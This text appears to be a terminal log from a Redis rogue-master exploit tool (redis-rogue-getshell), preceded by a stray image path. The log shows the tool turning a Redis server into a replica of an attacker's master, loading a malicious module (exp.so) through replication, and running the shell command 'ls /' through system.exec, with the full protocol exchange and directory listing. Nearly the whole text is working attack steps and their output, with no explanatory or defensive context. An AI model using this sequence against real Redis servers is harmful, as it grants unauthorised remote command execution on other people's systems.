 >> receive data: b'+OK\r\n'
[root redis-rogue-getshell-master]# python3 redis-master.py -r 127.0.0.1 -p 6379 -L -P 8000 -f RedisModulesSDK/exp.so -c "ls /"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$12\r\n \r\n$4\r\n8000\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 2eca95f547320533f81defa223baaa3ab0072505 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$4\r\nls /\r\n'
>> receive data: b'$90\r\nbin\nboot\ndata\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n\r\n'
bin
boot
data
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
[root@ redis-rogue-getshell-master]#